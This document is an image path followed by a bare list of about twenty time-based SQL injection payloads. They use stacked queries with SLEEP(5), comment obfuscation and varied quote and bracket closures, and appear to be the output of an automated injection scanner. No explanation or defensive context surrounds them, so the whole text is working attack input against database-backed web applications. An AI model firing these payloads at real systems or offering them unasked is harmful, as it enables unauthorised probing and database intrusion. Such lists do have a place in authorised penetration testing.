
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"ZqVZ"="ZqVZ
- lJqV"));SELECT/**/SLEEP(5)/**/AND/**/(("BVeO"="BVeO
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("GrcP"="GrcP
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'ZyXb'/**/LIKE/**/'ZyXb
- lJqV%';SELECT/**/SLEEP(5)/**/AND/**/'llqO%'='llqO
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('zwdG'/**/LIKE/**/'zwdG
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('WUfq'/**/LIKE/**/'WUfq
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'vOEp'='vOEp
- lJqV')));SELECT/**/SLEEP(5)/**/AND/**/((('LIhq'='LIhq
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('XuOD'='XuOD